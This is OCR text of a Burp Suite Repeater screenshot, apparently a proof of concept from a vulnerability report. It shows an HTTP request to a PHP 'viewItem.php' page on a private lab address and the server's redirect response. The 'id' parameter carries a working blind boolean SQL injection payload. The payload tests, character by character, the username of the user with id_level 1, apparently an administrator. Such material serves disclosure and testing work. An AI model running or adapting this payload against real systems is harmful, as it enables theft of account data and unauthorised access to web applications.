 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User o
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=
1+AND+ascii(substring((select+username+from+user+WHER
E+id_level+=1+LIMIT+1),1,1))+=97 HTTP/1.1
2 Host: 192.168.163.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3a6jphvdt5bvjfsho27nlrbbkt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Wed, 26 May 2021 00:03:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12